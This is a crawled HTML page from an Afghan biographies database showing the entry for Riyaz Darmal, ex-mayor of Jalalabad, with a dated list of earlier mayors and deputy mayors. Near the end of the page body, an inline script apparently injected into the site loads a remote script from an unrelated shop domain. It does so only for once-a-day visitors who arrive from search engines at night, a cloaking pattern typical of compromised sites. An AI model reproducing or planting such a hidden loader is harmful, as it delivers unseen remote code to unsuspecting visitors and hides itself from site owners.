

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3724&task=view&total=5105&start=1126&Itemid=2
body_size: 3624
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1127 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=393&task=view&total=5237&start=1125&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4229&task=view&total=5237&start=1127&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Darmal, Riyaz</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Darmal, Riyaz</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Jalalabad Mayor Nangahar Province</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<span style="font-size:14px;"><strong>1. Previous Jalalabad Mayor:</strong><br />
	<strong style="font-weight: 400">Abdul Razzaq Arsalai (20040628, 200412)<em> </em>he has a <span class="st">son, Sadiq.</span><br />
	Naim Stanazai (2006)<br />
	Eng. Abdul Ghafor Pacha Ghafar (20061030, 20110505) was <span class="st">a famous mujaheddin commander from the fight against the Soviets.</span></strong><br />
	Lal Agha Kakar (since spring 2007?, 20110120, 20121226). The governor of Nangarhar, complained about the inefficiency of the mayor. Kakar was sacked 20150220.<br />
	<span class="st">Hamidullah Afghan Hamid Afghan(20160504, 20170204) The Afghan government has suspended the mayor of Jalalabad&nbsp; after receiving complaints from the residents of Jalalabad.(20170528)<br />
	Eng. Abaseen Baheer (20210115)<br />
	Rohula Amin Hassan acting mayor of Jalalabad (20201030)<br />
	Riyaz Darmal <span class="aCOpRe"><span>Riazullah Darmal (20210221)<br />
	<br />
	Deputy Mayor:</span></span></span></span><br />
	<span style="font-size:14px;"><span class="st"><span class="aCOpRe"><span>Rahat Gul Ziarmal<br />
	Yahya Ghaforzai (20210912)</span></span></span></span></p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2021-09-13</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2017-05-28</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=393&task=view&total=5237&start=1125&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4229&task=view&total=5237&start=1127&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>